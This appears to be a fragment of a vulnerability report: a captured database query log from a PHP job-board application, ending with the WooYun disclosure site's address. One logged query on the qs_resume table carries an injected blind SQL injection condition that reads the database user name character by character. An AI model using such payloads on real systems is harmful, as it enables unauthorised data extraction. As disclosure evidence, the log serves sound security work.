 查询语句
select * from qs_members where uid = '1' LIMIT 1
select * from qs_members_setmeal  WHERE uid='1' AND  effective=1 LIMIT 1
select points from qs_members_points where uid ='1' LIMIT 1
select * from qs_company_profile where uid=1 LIMIT 1
SELECT COUNT(*) AS num FROM qs_pms_sys  where uid=1 and is_look=1
SET NAMES utf8
SET sql_mode = ''
SET character_set_connection=uft8, character_set_results=uft8, character_set_client=
select * from qs_members where uid = '1' LIMIT 1
select * from qs_consultant where id=0
select * from qs_members where uid = '1' LIMIT 1
select * from qs_members_setmeal  WHERE uid='1' AND  effective=1 LIMIT 1
select points from qs_members_points where uid ='1' LIMIT 1
select * from qs_company_profile where uid=1 LIMIT 1
SELECT COUNT(*) AS num FROM qs_pms_sys  where uid=1 and is_look=1
select * from qs_resume WHERE id in (1234) and if(ascii(substr(user(),2,1))=67,1,null
SHOW VARIABLES
SHOW COLLATION
www.wooyun.org